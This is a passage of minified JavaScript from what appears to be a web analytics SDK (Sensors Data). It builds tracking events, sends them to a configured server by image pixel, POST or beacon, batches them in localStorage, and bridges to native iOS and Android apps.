this.stateType&&(this.state=e),this.historyState.push(this.stateType[e])}},Er={EMAIL:"$identity_email",MOBILE:"$identity_mobile"},Hr={__proto__:null,addReferrerHost:Be,addPropsHook:Ue,initPara:Re,setInitVar:Me,enableLocalLog:Ke,disableLocalLog:We,quick:Ve,use:qe,track:Fe,bind:ze,unbind:Xe,trackLink:Ze,trackLinks:Qe,setItem:Ye,deleteItem:Ge,setProfile:et,setOnceProfile:tt,appendProfile:rt,incrementProfile:it,deleteProfile:nt,unsetProfile:at,identify:st,trackSignup:lt,registerPage:ct,clearAllRegister:ut,clearPageRegister:dt,register:pt,registerOnce:_t,registerSession:ft,registerSessionOnce:gt,login:ht,logout:mt,getPresetProperties:vt,iOSWebClickPolyfill:yt,readyState:Lr,para_default:lr,log:H,debug:dr,IDENTITY_KEY:Er},Jr={};Jr.buildData=function(e){var t={identities:{},distinct_id:Xt.store.getDistinctId(),lib:{$lib:"js",$lib_method:"code",$lib_version:String(Xt.lib_version)},properties:{}};return _(e)&&_(e.identities)&&!f(e.identities)?r(t.identities,e.identities):r(t.identities,Nr._state.identities),_(e)&&_(e.properties)&&!f(e.properties)&&(e.properties.$lib_detail&&(t.lib.$lib_detail=e.properties.$lib_detail,delete e.properties.$lib_detail),e.properties.$lib_method&&(t.lib.$lib_method=e.properties.$lib_method,delete e.properties.$lib_method)),r(t,Xt.store.getUnionId(),e),_(e.properties)&&!f(e.properties)&&r(t.properties,e.properties),e.type&&"profile"===e.type.slice(0,7)||(t.properties=r({},hr.properties(),Nr.getProps(),Nr.getSessionProps(),hr.currentProps,t.properties),Xt.para.preset_properties.latest_referrer&&!h(t.properties.$latest_referrer)&&(t.properties.$latest_referrer="\u53d6\u503c\u5f02\u5e38"),Xt.para.preset_properties.latest_search_keyword&&!h(t.properties.$latest_search_keyword)&&(Xt.para.preset_properties.search_keyword_baidu&&h(t.properties.$search_keyword_id)&&w(t.properties.$search_keyword_id_hash)&&h(t.properties.$search_keyword_id_type)||(t.properties.$latest_search_keyword="\u53d6\u503c\u5f02\u5e38")),Xt.para.preset_properties.latest_traffic_source_type&&!h(t.properties.$latest_traffic_source_type)&&(t.properties.$latest_traffic_source_type="\u53d6\u503c\u5f02\u5e38"),
Xt.para.preset_properties.latest_landing_page&&!h(t.properties.$latest_landing_page)&&(t.properties.$latest_landing_page="\u53d6\u503c\u5f02\u5e38"),"not_collect"===Xt.para.preset_properties.latest_wx_ad_click_id?(delete t.properties._latest_wx_ad_click_id,delete t.properties._latest_wx_ad_hash_key,delete t.properties._latest_wx_ad_callbacks):Xt.para.preset_properties.latest_wx_ad_click_id&&!h(t.properties._latest_wx_ad_click_id)&&(t.properties._latest_wx_ad_click_id="\u53d6\u503c\u5f02\u5e38",t.properties._latest_wx_ad_hash_key="\u53d6\u503c\u5f02\u5e38",t.properties._latest_wx_ad_callbacks="\u53d6\u503c\u5f02\u5e38"),h(t.properties._latest_wx_ad_click_id)&&(t.properties.$url=G())),t.properties.$time&&v(t.properties.$time)?(t.time=1*t.properties.$time,delete t.properties.$time):t.time=1*new Date,Xt.vtrackBase.addCustomProps(t),ie(t),Cr.checkIsAddSign(t),Cr.checkIsFirstTime(t),Xt.addReferrerHost(t),Xt.addPropsHook(t),Or.stage.process("formatData",t),t},Jr.sendData=function(e,t){var r=ne(e.properties);Xt.para.debug_mode===!0?(Xt.log(e),Xt.saEvent.debugPath(JSON.stringify(e),t)):Xt.sendState.getSendCall(e,r,t)},Jr.encodeTrackData=function(e){var t=A(e),r="crc="+D(t);return"data="+encodeURIComponent(t)+"&ext="+encodeURIComponent(r)};var Br=function(e){this.callback=e.callback,this.img=document.createElement("img"),this.img.width=1,this.img.height=1,Xt.para.img_use_crossorigin&&(this.img.crossOrigin="anonymous"),this.data=e.data,this.server_url=wt(e.server_url,e.data)};Br.prototype.start=function(){var e=this;Xt.para.ignore_oom&&(this.img.onload=function(){this.onload=null,this.onerror=null,this.onabort=null,e.isEnd()},this.img.onerror=function(){this.onload=null,this.onerror=null,this.onabort=null,e.isEnd()},this.img.onabort=function(){this.onload=null,this.onerror=null,this.onabort=null,e.isEnd()}),this.img.src=this.server_url},Br.prototype.lastClear=function(){var e=Pe();void 0!==e.ie?this.img.src="about:blank":this.img.src=""};var Ur=function(e){this.callback=e.callback,this.server_url=e.server_url,this.data=St(e.data)};Ur.prototype.start=function(){var e=this;Oe({url:this.server_url,type:"POST",data:this.data,credentials:!1,timeout:Xt.para.datasend_timeout,cors:!0,success:function(){e.isEnd()},error:function(){e.isEnd()}})};var Rr=function(e){this.callback=e.callback,this.server_url=e.server_url,this.data=St(e.data)};Rr.prototype.start=function(){var e=this;"object"==typeof navigator&&"function"==typeof navigator.sendBeacon&&navigator.sendBeacon(this.server_url,this.data),setTimeout(function(){e.isEnd()},40)};var Mr={};Mr.queue=ve(),Mr.getSendCall=function(e,t,r){if(Xt.is_heatmap_render_mode)return!1;if(Xt.readyState.state<3)return Xt.log("\u521d\u59cb\u5316\u6ca1\u6709\u5b8c\u6210"),!1;e._track_id=Number(String(N()).slice(2,5)+String(N()).slice(2,4)+String((new Date).getTime()).slice(-4)),e._flush_time=(new Date).getTime();var i=e;e=JSON.stringify(e);var n={data:i,config:t,callback:r};return Xt.events.tempAdd("send",i),!Xt.para.app_js_bridge&&Xt.para.batch_send&&localStorage.length<200?(Xt.log(i),Xt.batchSend.add(n.data),!1):("item_set"===i.type||"item_delete"===i.type?this.prepareServerUrl(n):Xt.bridge.dataSend(n,this,r),void Xt.log(i))},Mr.prepareServerUrl=function(e){if("object"==typeof e.config&&e.config.server_url)this.sendCall(e,e.config.server_url,e.callback);else if(nr(Xt.para.server_url)&&Xt.para.server_url.length)for(var t=0;t<Xt.para.server_url.length;t++)this.sendCall(e,Xt.para.server_url[t]);else"string"==typeof Xt.para.server_url&&""!==Xt.para.server_url?this.sendCall(e,Xt.para.server_url,e.callback):Xt.log("\u5f53\u524d server_url \u4e3a\u7a7a\u6216\u4e0d\u6b63\u786e\uff0c\u53ea\u5728\u63a7\u5236\u53f0\u6253\u5370\u65e5\u5fd7\uff0cnetwork \u4e2d\u4e0d\u4f1a\u53d1\u6570\u636e\uff0c\u8bf7\u914d\u7f6e\u6b63\u786e\u7684 server_url\uff01")},Mr.sendCall=function(e,t,r){var i={server_url:t,data:JSON.stringify(e.data),callback:r,config:e.config};_(Xt.para.jsapp)&&!Xt.para.jsapp.isOnline&&"function"==typeof Xt.para.jsapp.setData?(delete i.callback,i=JSON.stringify(i),Xt.para.jsapp.setData(i)):this.realtimeSend(i)},Mr.realtimeSend=function(e){var t=Pt(e);t.start()},Dt.prototype={add:function(e){_(e)&&(this.writeStore(e),"track_signup"!==e.type&&"$pageview"!==e.event||this.sendStrategy())},clearPendingStatus:function(){this.sendingItemKeys.length&&this.removePendingItems(this.sendingItemKeys)},remove:function(t){this.sendingData>0&&--this.sendingData,nr(t)&&t.length>0&&e(t,function(e){vr.remove(e)})},send:function(e){var t,r=this;return h(Xt.para.server_url)&&""!==Xt.para.server_url||nr(Xt.para.server_url)&&Xt.para.server_url.length?(t=nr(Xt.para.server_url)?Xt.para.server_url[0]:Xt.para.server_url,void Oe({url:t,type:"POST",data:"data_list="+encodeURIComponent(A(JSON.stringify(e.vals))),credentials:!1,timeout:Xt.para.batch_send.datasend_timeout,cors:!0,success:function(){r.remove(e.keys),r.removePendingItems(e.keys)},error:function(){r.sendingData>0&&--r.sendingData,r.removePendingItems(e.keys)}})):void Xt.log("\u5f53\u524d server_url \u4e3a\u7a7a\u6216\u4e0d\u6b63\u786e\uff0c\u53ea\u5728\u63a7\u5236\u53f0\u6253\u5370\u65e5\u5fd7\uff0cnetwork \u4e2d\u4e0d\u4f1a\u53d1\u6570\u636e\uff0c\u8bf7\u914d\u7f6e\u6b63\u786e\u7684 server_url\uff01")},appendPendingItems:function(e){if(nr(e)!==!1){this.sendingItemKeys=$(this.sendingItemKeys.concat(e));try{var t=this.getPendingItems(),r=$(t.concat(e));Xt.store.saveObjectVal("sawebjssdk-sendingitems",r)}catch(i){}}},removePendingItems:function(e){if(nr(e)!==!1){this.sendingItemKeys.length&&(this.sendingItemKeys=d(this.sendingItemKeys,function(t){return u(e,t)===-1}));try{var t=this.getPendingItems(),r=d(t,function(t){return u(e,t)===-1});Xt.store.saveObjectVal("sawebjssdk-sendingitems",r)}catch(i){}}},getPendingItems:function(){return Xt.store.readObjectVal("sawebjssdk-sendingitems")||[]},sendPrepare:function(e){this.appendPendingItems(e.keys);var t=e.vals,r=t.length;r>0&&this.send({keys:e.keys,vals:t})},sendStrategy:function(){if(document.hasFocus()===!1)return!1;var e=this.readStore();e.keys.length>0&&0===this.sendingData&&(this.sendingData=1,this.sendPrepare(e))},batchInterval:function(){var e=this;setInterval(function(){e.sendStrategy()},Xt.para.batch_send.send_interval)},readStore:function(){for(var e=[],t=[],r=null,i=(new Date).getTime(),n=localStorage.length,a=this.getPendingItems(),s=0;s<n;s++){var o=localStorage.key(s);if(0===o.indexOf("sawebjssdk-")&&/^sawebjssdk\-\d+$/.test(o)){if(a.length&&u(a,o)>-1)continue;r=Xt.store.readObjectVal(o),r?r&&_(r)?(r._flush_time=i,e.push(o),t.push(r)):(localStorage.removeItem(o),Xt.log("localStorage-\u6570\u636eparse\u5f02\u5e38"+r)):(localStorage.removeItem(o),Xt.log("localStorage-\u6570\u636e\u53d6\u503c\u5f02\u5e38"+r))}}return{keys:e,vals:t}},writeStore:function(e){var t=String(N()).slice(2,5)+String(N()).slice(2,5)+String((new Date).getTime()).slice(3);Xt.store.saveObjectVal("sawebjssdk-"+t,e)}};var Kr=new Dt,Wr={bridge_info:{touch_app_bridge:!1,verify_success:!1,platform:""},is_verify_success:!1,initPara:function(){var e={is_send:!0,white_list:[],is_mui:!1};"object"==typeof Xt.para.app_js_bridge?Xt.para.app_js_bridge=r({},e,Xt.para.app_js_bridge):Xt.para.use_app_track===!0||Xt.para.app_js_bridge===!0||"only"===Xt.para.use_app_track?(Xt.para.use_app_track_is_send!==!1&&"only"!==Xt.para.use_app_track||(e.is_send=!1),Xt.para.app_js_bridge=r({},e)):"mui"===Xt.para.use_app_track&&(e.is_mui=!0,Xt.para.app_js_bridge=r({},e)),Xt.para.app_js_bridge.is_send===!1&&Xt.log("\u8bbe\u7f6e\u4e86 is_send:false,\u5982\u679c\u6253\u901a\u5931\u8d25\uff0c\u6570\u636e\u5c06\u88ab\u4e22\u5f03\uff01")},initState:function(){function e(e){function t(e){var t={hostname:"",project:""};try{t.hostname=Z(e).hostname,t.project=Z(e).searchParams.get("project")||"default"}catch(r){Xt.log(r)}return t}var r=t(e),i=t(Xt.para.server_url);if(r.hostname===i.hostname&&r.project===i.project)return!0;if(Xt.para.app_js_bridge.white_list.length>0)for(var n=0;n<Xt.para.app_js_bridge.white_list.length;n++){var a=t(Xt.para.app_js_bridge.white_list[n]);if(a.hostname===r.hostname&&a.project===r.project)return!0}return!1}if(_(Xt.para.app_js_bridge)&&!Xt.para.app_js_bridge.is_mui)if(window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.sensorsdataNativeTracker&&_(window.SensorsData_iOS_JS_Bridge)&&window.SensorsData_iOS_JS_Bridge.sensorsdata_app_server_url)e(window.SensorsData_iOS_JS_Bridge.sensorsdata_app_server_url)&&(Xt.bridge.is_verify_success=!0);else if(_(window.SensorsData_APP_New_H5_Bridge)&&window.SensorsData_APP_New_H5_Bridge.sensorsdata_get_server_url&&window.SensorsData_APP_New_H5_Bridge.sensorsdata_track){var t=window.SensorsData_APP_New_H5_Bridge.sensorsdata_get_server_url();t&&e(t)&&(Xt.bridge.is_verify_success=!0)}this.bridge_info=this.initDefineBridgeInfo()},initDefineBridgeInfo:function(){var e={touch_app_bridge:!0,verify_success:!1,platform:""};return window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.sensorsdataNativeTracker&&window.webkit.messageHandlers.sensorsdataNativeTracker.postMessage&&_(window.SensorsData_iOS_JS_Bridge)&&window.SensorsData_iOS_JS_Bridge.sensorsdata_app_server_url?(e.platform="ios",Xt.bridge.is_verify_success?e.verify_success="success":e.verify_success="fail"):_(window.SensorsData_APP_New_H5_Bridge)&&window.SensorsData_APP_New_H5_Bridge.sensorsdata_get_server_url&&window.SensorsData_APP_New_H5_Bridge.sensorsdata_track?(e.platform="android",Xt.bridge.is_verify_success?e.verify_success="success":e.verify_success="fail"):"object"==typeof SensorsData_APP_JS_Bridge&&(SensorsData_APP_JS_Bridge.sensorsdata_verify&&SensorsData_APP_JS_Bridge.sensorsdata_visual_verify||SensorsData_APP_JS_Bridge.sensorsdata_track)?(e.platform="android",SensorsData_APP_JS_Bridge.sensorsdata_verify&&SensorsData_APP_JS_Bridge.sensorsdata_visual_verify?SensorsData_APP_JS_Bridge.sensorsdata_visual_verify(JSON.stringify({server_url:Xt.para.server_url}))?e.verify_success="success":e.verify_success="fail":e.verify_success="success"):!/sensors-verify/.test(navigator.userAgent)&&!/sa-sdk-ios/.test(navigator.userAgent)||window.MSStream?e.touch_app_bridge=!1:(e.platform="ios",Xt.bridge.iOS_UA_bridge()?e.verify_success="success":e.verify_success="fail"),e},iOS_UA_bridge:function(){if(/sensors-verify/.test(navigator.userAgent)){var e=navigator.userAgent.match(/sensors-verify\/([^\s]+)/);if(e&&e[0]&&"string"==typeof e[1]&&2===e[1].split("?").length){e=e[1].split("?");var t=null,r=null;try{t=Z(Xt.para.server_url).hostname,r=Z(Xt.para.server_url).searchParams.get("project")||"default"}catch(i){Xt.log(i)}return!(!t||t!==e[0]||!r||r!==e[1])}return!1}return!!/sa-sdk-ios/.test(navigator.userAgent)},dataSend:function(e,t,i){function n(e){var t=JSON.stringify(r({server_url:Xt.para.server_url},e));return t=t.replaceAll(/\r\n/g,""),t=encodeURIComponent(t),"sensorsanalytics://trackEvent?event="+t}var a=e.data;if(_(Xt.para.app_js_bridge)&&!Xt.para.app_js_bridge.is_mui)if(window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.sensorsdataNativeTracker&&window.webkit.messageHandlers.sensorsdataNativeTracker.postMessage&&_(window.SensorsData_iOS_JS_Bridge)&&window.SensorsData_iOS_JS_Bridge.sensorsdata_app_server_url)Xt.bridge.is_verify_success?(window.webkit.messageHandlers.sensorsdataNativeTracker.postMessage(JSON.stringify({callType:"app_h5_track",data:r({server_url:Xt.para.server_url},a)})),"function"==typeof i&&i()):Xt.para.app_js_bridge.is_send?(Xt.debug.apph5({data:a,step:"4.1",output:"all"}),t.prepareServerUrl(e)):"function"==typeof i&&i();else if(_(window.SensorsData_APP_New_H5_Bridge)&&window.SensorsData_APP_New_H5_Bridge.sensorsdata_get_server_url&&window.SensorsData_APP_New_H5_Bridge.sensorsdata_track)Xt.bridge.is_verify_success?(SensorsData_APP_New_H5_Bridge.sensorsdata_track(JSON.stringify(r({server_url:Xt.para.server_url},a))),"function"==typeof i&&i()):Xt.para.app_js_bridge.is_send?(Xt.debug.apph5({data:a,step:"4.2",output:"all"}),t.prepareServerUrl(e)):"function"==typeof i&&i();else if("object"==typeof SensorsData_APP_JS_Bridge&&(SensorsData_APP_JS_Bridge.sensorsdata_verify||SensorsData_APP_JS_Bridge.sensorsdata_track))SensorsData_APP_JS_Bridge.sensorsdata_verify?SensorsData_APP_JS_Bridge.sensorsdata_verify(JSON.stringify(r({server_url:Xt.para.server_url},a)))?"function"==typeof i&&i():Xt.para.app_js_bridge.is_send?(Xt.debug.apph5({data:a,step:"3.1",output:"all"}),t.prepareServerUrl(e)):"function"==typeof i&&i():(SensorsData_APP_JS_Bridge.sensorsdata_track(JSON.stringify(r({server_url:Xt.para.server_url},a))),"function"==typeof i&&i());else if(!/sensors-verify/.test(navigator.userAgent)&&!/sa-sdk-ios/.test(navigator.userAgent)||window.MSStream)_(Xt.para.app_js_bridge)&&Xt.para.app_js_bridge.is_send===!0?(Xt.debug.apph5({data:a,step:"2",output:"all"}),t.prepareServerUrl(e)):"function"==typeof i&&i();else{var s=null;if(Xt.bridge.iOS_UA_bridge()){s=document.createElement("iframe");var o=n(a);s.setAttribute("src",o),document.documentElement.appendChild(s),s.parentNode.removeChild(s),s=null,"function"==typeof i&&i()}else Xt.para.app_js_bridge.is_send?(Xt.debug.apph5({data:a,step:"3.2",output:"all"}),t.prepareServerUrl(e)):"function"==typeof i&&i()}else _(Xt.para.app_js_bridge)&&Xt.para.app_js_bridge.is_mui?_(window.plus)&&window.plus.SDAnalytics&&window.plus.SDAnalytics.trackH5Event?(window.plus.SDAnalytics.trackH5Event(e),"function"==typeof i&&i()):_(Xt.para.app_js_bridge)&&Xt.para.app_js_bridge.is_send===!0?t.prepareServerUrl(e):"function"==typeof i&&i():(Xt.debug.apph5({data:a,step:"1",output:"code"}),t.prepareServerUrl(e))},app_js_bridge_v1:function(){function e(e){i=e,b(i)&&(i=JSON.parse(i)),n&&(n(i),n=null,i=null)}function t(){"object"==typeof window.SensorsData_APP_JS_Bridge&&window.SensorsData_APP_JS_Bridge.sensorsdata_call_app&&(i=SensorsData_APP_JS_Bridge.sensorsdata_call_app(),b(i)&&(i=JSON.parse(i)))}function r(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream){var e=document.createElement("iframe");e.setAttribute("src","sensorsanalytics://getAppInfo"),document.documentElement.appendChild(e),e.parentNode.removeChild(e),e=null}}var i=null,n=null;window.sensorsdata_app_js_bridge_call_js=function(t){e(t)},Xt.getAppStatus=function(e){return r(),t(),e?void(null===i?n=e:(e(i),i=null)):i}},supportAppCallJs:function(){window.sensorsdata_app_call_js=function(e,t){if(e in window.sensorsdata_app_call_js.modules)return window.sensorsdata_app_call_js.modules[e](t)},window.sensorsdata_app_call_js.modules={}}},Vr=function(e){this.list={},this.type=e.type,this.app_call_js=a(e.app_call_js)?e.app_call_js:function(){},this.init()};Vr.prototype.init=function(){var e=this;window.sensorsdata_app_call_js.modules[this.type]||(window.sensorsdata_app_call_js.modules[this.type]=function(t){return e.app_call_js(t)})},Vr.prototype.jsCallApp=function(e){var t={callType:this.type,data:e};if(window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.sensorsdataNativeTracker&&window.webkit.messageHandlers.sensorsdataNativeTracker.postMessage)window.webkit.messageHandlers.sensorsdataNativeTracker.postMessage(JSON.stringify(t));else{if(!_(window.SensorsData_APP_New_H5_Bridge)||!window.SensorsData_APP_New_H5_Bridge.sensorsdata_js_call_app)return Xt.log("\u6570\u636e\u53d1\u5f80App\u5931\u8d25\uff0cApp\u6ca1\u6709\u66b4\u9732bridge"),!1;window.SensorsData_APP_New_H5_Bridge.sensorsdata_js_call_app(JSON.stringify(t))}},Vr.prototype.getAppData=function(){return _(window.SensorsData_APP_New_H5_Bridge)?a(window.SensorsData_APP_New_H5_Bridge[this.type])?window.SensorsData_APP_New_H5_Bridge[this.type]():window.SensorsData_APP_New_H5_Bridge[this.type]:_(window.SensorsData_APP_JS_Bridge)&&a(window.SensorsData_APP_JS_Bridge[this.type])?window.SensorsData_APP_JS_Bridge[this.type]():void 0},Vr.prototype.hasAppBridge=function(){return window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.sensorsdataNativeTracker&&window.webkit.messageHandlers.sensorsdataNativeTracker.postMessage?"ios":_(window.SensorsData_APP_New_H5_Bridge)&&window.SensorsData_APP_New_H5_Bridge.sensorsdata_js_call_app?"android":(Xt.log("App\u7aefbridge\u672a\u66b4\u9732"),!1)},Vr.prototype.requestToApp=function(e){function t(){var e=(new Date).getTime().toString(16),t=String(N()).replace(".","").slice(1,8);return e+"-"+t}var r=this,i=_(e.data)?e.data:{};a(e.callback)||(e.callback=function(){}),_(e.timeout)&&w(e.timeout.time)&&(a(e.timeout.callback)||(e.timeout.callback=function(){}),e.timer=setTimeout(function(){e.timeout.callback(),delete r.list[n]},e.timeout.time));var n=t();this.list[n]=e;var s={callType:this.type,data:i};if(s.data.message_id=n,window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.sensorsdataNativeTracker&&window.webkit.messageHandlers.sensorsdataNativeTracker.postMessage)window.webkit.messageHandlers.sensorsdataNativeTracker.postMessage(JSON.stringify(s));else{if(!_(window.SensorsData_APP_New_H5_Bridge)||!window.SensorsData_APP_New_H5_Bridge.sensorsdata_js_call_app)return Xt.log("\u6570\u636e\u53d1\u5f80App\u5931\u8d25\uff0cApp\u6ca1\u6709\u66b4\u9732bridge"),!1;window.SensorsData_APP_New_H5_Bridge.sensorsdata_js_call_app(JSON.stringify(s))}},Vr.prototype["double"]=function(e){if(e.message_id){var t=this.list[e.message_id];t&&(t.timer&&clearTimeout(t.timer),t.callback(e),delete this.list[e.message_id])}};var qr={};qr.initUrl=function(){var e,t={server_url:{project:"",host:""},page_url:{host:"",pathname:""}};if(!h(Xt.para.server_url))return Xt.log("----vcollect---server_url\u5fc5\u987b\u4e3a\u5b57\u7b26\u4e32"),!1;try{e=Z(Xt.para.server_url),t.server_url.project=e.searchParams.get("project")||"default",t.server_url.host=e.host}catch(r){return Xt.log("----vcollect---server_url\u89e3\u6790\u5f02\u5e38",r),!1}var i;try{i=Z(location.href),t.page_url.host=i.hostname,t.page_url.pathname=i.pathname}catch(r){return Xt.log("----vcollect---\u9875\u9762\u5730\u5740\u89e3\u6790\u5f02\u5e38",r),!1}return t},qr.isDiv=function(e){if(e.element_path){var t=e.element_path.split(">"),r=p(t.pop());if("div"!==r.slice(0,3))return!1}return!0},qr.configIsMatchNew=function(e,t){if(h(e.$element_selector)&&h(t.element_selector)){if("element_selector"===t.element_field&&"equal"===t["function"])return e.$element_selector===t.element_selector;if("element_selector"===t.element_field&&"contain"===t["function"])return e.$element_selector.indexOf(t.element_selector)>-1}if(h(e.$element_path)&&h(t.element_path)){if("element_path"===t.element_field&&"equal"===t["function"])return e.$element_path===t.element_path;if("element_path"===t.element_field&&"contain"===t["function"])return e.$element_path.indexOf(t.element_path)>-1}return!1},qr.configIsMatch=function(e,t){return(!t.limit_element_content||t.element_content===e.$element_content)&&((!t.limit_element_position||t.element_position===String(e.$element_position))&&(t.element_field&&t["function"]?qr.configIsMatchNew(e,t):qr.configIsMatchOldVersion(e,t)))},qr.configIsMatchOldVersion=function(e,t){if(!t.element_path)return!1;if(void 0!==e.$element_position){if(t.element_path!==e.$element_path)return!1}else if(Xt.vtrackBase.isDiv({element_path:t.element_path})){if(e.$element_path.indexOf(t.element_path)<0)return!1}else if(t.element_path!==e.$element_path)return!1;return!0},qr.filterConfig=function(t,r,i){var n=[];if(!i){var a=qr.initUrl();if(!a)return[];i=a.page_url}return"$WebClick"===t.event&&e(r,function(e){_(e)&&("webclick"===e.event_type||"appclick"===e.event_type)&&_(e.event)&&e.event.url_host===i.host&&e.event.url_path===i.pathname&&qr.configIsMatch(t.properties,e.event)&&n.push(e)}),n},qr.getPropElInLi=function(e,t){if(!(e&&S(e)&&h(t)))return null;if("li"!==e.tagName.toLowerCase())return null;var r,i=Xt.heatmap.getDomSelector(e);if(i){r=i+t;var n=W(r);return n?n:null}return Xt.log("----custom---\u83b7\u53d6\u540c\u7ea7\u5c5e\u6027\u5143\u7d20\u5931\u8d25\uff0cselector\u4fe1\u606f\u5f02\u5e38",i,t),null},qr.getProp=function(e,t){if(!_(e))return!1;if(!(h(e.name)&&e.name.length>0))return Xt.log("----vcustom----\u5c5e\u6027\u540d\u4e0d\u5408\u6cd5,\u5c5e\u6027\u629b\u5f03",e.name),!1;var r,i,n={};if("content"===e.method){var a;if(h(e.element_selector)&&e.element_selector.length>0)a=W(e.element_selector);else{if(!t||!h(e.list_selector))return Xt.log("----vcustom----\u5c5e\u6027\u914d\u7f6e\u5f02\u5e38\uff0c\u5c5e\u6027\u629b\u5f03",e.name),!1;var s=W(t.properties.$element_selector);if(!s)return Xt.log("----vcustom----\u70b9\u51fb\u5143\u7d20\u83b7\u53d6\u5f02\u5e38\uff0c\u5c5e\u6027\u629b\u5f03",e.name),!1;var o=Xt.heatmap.getClosestLi(s);a=qr.getPropElInLi(o,e.list_selector)}if(!a||!S(a))return Xt.log("----vcustom----\u5c5e\u6027\u5143\u7d20\u83b7\u53d6\u5931\u8d25\uff0c\u5c5e\u6027\u629b\u5f03",e.name),!1;if("input"===a.tagName.toLowerCase())r=a.value||"";else if("select"===a.tagName.toLowerCase()){var l=a.selectedIndex;w(l)&&S(a[l])&&(r=U(a[l],"select"))}else r=U(a,a.tagName.toLowerCase());if(e.regular){try{i=new RegExp(e.regular).exec(r)}catch(c){return Xt.log("----vcustom----\u6b63\u5219\u5904\u7406\u5931\u8d25\uff0c\u5c5e\u6027\u629b\u5f03",e.name),!1}if(null===i)return Xt.log("----vcustom----\u5c5e\u6027\u89c4\u5219\u5904\u7406\uff0c\u672a\u5339\u914d\u5230\u7ed3\u679c,\u5c5e\u6027\u629b\u5f03",e.name),!1;if(!nr(i)||!h(i[0]))return Xt.log("----vcustom----\u6b63\u5219\u5904\u7406\u5f02\u5e38\uff0c\u5c5e\u6027\u629b\u5f03",e.name,i),!1;r=i[0]}if("STRING"===e.type)n[e.name]=r;else if("NUMBER"===e.type){if(r.length<1)return Xt.log("----vcustom----\u672a\u83b7\u53d6\u5230\u6570\u5b57\u5185\u5bb9\uff0c\u5c5e\u6027\u629b\u5f03",e.name,r),!1;if(isNaN(Number(r)))return Xt.log("----vcustom----\u6570\u5b57\u7c7b\u578b\u5c5e\u6027\u8f6c\u6362\u5931\u8d25\uff0c\u5c5e\u6027\u629b\u5f03",e.name,r),!1;n[e.name]=Number(r)}return n}return Xt.log("----vcustom----\u5c5e\u6027\u4e0d\u652f\u6301\u6b64\u83b7\u53d6\u65b9\u5f0f",e.name,e.method),!1},qr.getAssignConfigs=function(t,r){var i=qr.initUrl();if(!i||!i.page_url)return[];if(!_(r))return[];var n=[];return r.events=r.events||r.eventList,nr(r.events)&&r.events.length>0?(e(r.events,function(e){_(e)&&_(e.event)&&e.event.url_host===i.page_url.host&&e.event.url_path===i.page_url.pathname&&t(e)&&n.push(e)}),n):[]},qr.addCustomProps=function(e){if("success"===Xt.bridge.bridge_info.verify_success){var t=Xt.vapph5collect.customProp.geth5Props(JSON.parse(JSON.stringify(e)));_(t)&&!f(t)&&(e.properties=r(e.properties,t))}var i=Xt.vtrackcollect.customProp.getVtrackProps(JSON.parse(JSON.stringify(e)));return _(i)&&!f(i)&&(e.properties=r(e.properties,i)),e},qr.init=function(){Xt.vtrackcollect.init(),"success"===Xt.bridge.bridge_info.verify_success&&Xt.vapph5collect.init()};var Fr={events:[],init:function(e){this.filterWebClickEvents(e)},filterWebClickEvents:function(e){this.events=Xt.vtrackcollect.getAssignConfigs(function(e){return!(!_(e)||e.event.unlimited_div!==!0||"webclick"!==e.event_type)},e)},isTargetEle:function(e){var t=Xt.heatmap.getEleDetail(e);if(!_(t)||!h(t.$element_path))return!1;for(var r=0;r<this.events.length;r++)if(_(this.events[r])&&_(this.events[r].event)&&Xt.vtrackcollect.configIsMatch(t,this.events[r].event))return!0;return!1}},zr={events:[],configSwitch:!1,collectAble:function(){return this.configSwitch&&_(Xt.para.heatmap)&&Xt.para.heatmap.get_vtrack_config},updateEvents:function(e){this.events=Xt.vtrackcollect.getAssignConfigs(function(e){return!!(_(e)&&nr(e.properties)&&e.properties.length>0)},e),this.events.length?this.configSwitch=!0:this.configSwitch=!1},getVtrackProps:function(e){var t={};return this.collectAble()?("$WebClick"===e.event&&(t=this.clickCustomPropMaker(e,this.events)),t):{}},clickCustomPropMaker:function(t,i,n){var a=this;n=n||this.filterConfig(t,i,Xt.vtrackcollect.url_info.page_url);var s={};return n.length?(e(n,function(i){nr(i.properties)&&i.properties.length>0&&e(i.properties,function(e){var i=a.getProp(e,t);_(i)&&r(s,i)})}),s):{}},getProp:qr.getProp,getPropElInLi:qr.getPropElInLi,filterConfig:qr.filterConfig},Xr={unlimitedDiv:Fr,config:{},storageEnable:!0,storage_name:"webjssdkvtrackcollect",para:{session_time:18e5,timeout:5e3,update_interval:18e5},url_info:{},timer:null,update_time:null,customProp:zr,initUrl:function(){var e=qr.initUrl();if(e){var t;try{t=new z(Xt.para.server_url),t._values.Path="/config/visualized/Web.conf",e.api_url=t.getUrl()}catch(r){return Xt.log("----vtrackcollect---API\u5730\u5740\u89e3\u6790\u5f02\u5e38",r),!1}this.url_info=e}return e},init:function(){if(!_(Xt.para.heatmap)||!Xt.para.heatmap.get_vtrack_config)return!1;if(vr.isSupport()||(this.storageEnable=!1),!this.initUrl())return Xt.log("----vtrackcustom----\u521d\u59cb\u5316\u5931\u8d25\uff0curl\u4fe1\u606f\u89e3\u6790\u5931\u8d25"),!1;if(this.storageEnable){var e=Xt.store.readObjectVal(this.storage_name);if(_(e)&&_(e.data))if(this.serverUrlIsSame(e.serverUrl)){this.config=e.data,this.update_time=e.updateTime,this.updateConfig(e.data);var t=(new Date).getTime(),r=t-this.update_time;if(w(r)&&r>0&&r<this.para.session_time){var i=this.para.update_interval-r;this.setNextFetch(i)}else this.getConfigFromServer()}else this.getConfigFromServer();else this.getConfigFromServer()}else this.getConfigFromServer();this.pageStateListenner()},serverUrlIsSame:function(e){return!!_(e)&&(e.host===this.url_info.server_url.host&&e.project===this.url_info.server_url.project)},getConfigFromServer:function(){var e=this,t=function(t,r){e.update_time=(new Date).getTime();var i={};200===t?r&&_(r)&&"Web"===r.os&&(i=r,e.updateConfig(i)):205===t?e.updateConfig(i):304===t?i=e.config:(Xt.log("----vtrackcustom----\u6570\u636e\u5f02\u5e38",t),e.updateConfig(i)),e.updateStorage(i),e.setNextFetch()},r=function(t){e.update_time=(new 